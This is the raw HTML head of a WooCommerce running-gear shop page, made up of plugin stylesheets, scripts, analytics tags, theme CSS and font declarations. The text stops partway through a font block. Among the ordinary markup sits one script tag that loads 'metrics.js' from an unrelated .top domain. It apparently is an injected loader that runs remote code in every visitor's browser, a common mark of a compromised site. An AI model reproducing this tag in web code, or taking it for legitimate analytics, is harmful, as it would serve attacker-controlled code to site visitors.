<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742291110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742291119' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-clickerscript-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/clickerscript.css?ver=1742291119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1769029639" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/js/payment-reminder-public.js?ver=1.0.8" id="payment-reminder-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://runningmad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://runningmad.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD2H4B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["runningmad.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2H4B5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","add_fee_nonce":"adaee30ce4","add_fee_loader":"https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.9" id="wc_additional_fees_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No product results","placeholder_text":"Search products...","other_result_text":"Other results","view_all_text":"View all product results","no_other_text":"No other results","other_all_text":"View all other results","ajax_url_product":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_product=1","ajax_url_post":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_post=1","fast_ajax_search":0,"ajs_other_results":1,"layout":"product","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":1,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ifDHTQBcjbgKau2ZB6N7x5AGgAosPfe0xiYnFdcNqtk" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://meriksstaikom.top/runningmad/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-item-type-post_type a:hover, .current-menu-item a {
color: #FF3600 !important;
}

/* .menu-item-type-post_type a span:hover {
    border-color: #ff3600;
} */
.menu-item-has-children a:hover {
	color: #FF3600 !important;
}

header.woocommerce-products-header .term-description {
    background-color: white;
}
@media (min-width: 1280px) {
.mc4wp-form-fields {
    display: -webkit-inline-box;
}
}

@media (min-width: 1280px) {
.cart .single_add_to_cart_button {
    width: calc(88% - 90px);
}
}
.product .cart .quantity .input-text {
	width: 100px !important;
}


@media (max-width: 768px) {
	.cart .single_add_to_cart_button {
    width: calc(84% - 90px) !important;
    margin-left: 40px !important;
	}
}

.elementor-star-rating i:before {
    content: "★" !important;
    display: block;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    overflow: hidden;
    color: #f0ad4e;
    top: 0;
    left: 0;
    border: 0;
    outline: 0;
    box-shadow: none;
	size: 18px !important;
}
i.elementor-star-full {
    color: transparent;
}
.elementor-star-rating i {
/*     gap: 10px; */
    display: flex;
	padding: 1px !important;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:38px;}.is_stuck .logo-mark{width:95px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#ff3600;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#ff3600;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#ff3600;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ff3600;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ff3600;}.star-rating > span:before{background-color:#ff3600;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#ff3600;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ff3600;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:0px;padding-bottom:0px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Inter;font-size:16px;color:#444;}:root{font-family:Inter;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Inter;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Inter;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Inter;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:95px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:100px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:100px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:3px;padding-bottom:3px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
